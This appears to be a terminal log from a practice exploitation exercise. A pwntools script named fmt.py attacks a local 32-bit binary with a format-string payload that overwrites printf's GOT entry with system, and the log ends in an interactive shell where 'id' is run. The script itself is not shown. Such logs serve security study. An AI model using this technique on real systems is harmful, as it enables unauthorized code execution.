 yangmutou@yangmutou-virtual-machine:~/桌面$ python fmt.py
[+] Starting local process './fmt': pid 5492
[*] '/home/yangmutou/\xe6\xa1\x8c\xe9\x9d\xa2/fmt'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
printf_got is 0x804a010
system_plt is 0x8048360
[*] Switching to interactive mode
\x10\xa0\x0\x11\xa0\x0\x12\xa0\x0\x13\xa0\x0
\x8c
d
� \x00
$ id
uid=1000(yangmutou) gid=1000(yangmutou) 组=1000(yangmutou),4(adm),24(cdrom),27(s
udo),30(dip),46(plugdev),116(lpadmin),126(sambashare)
$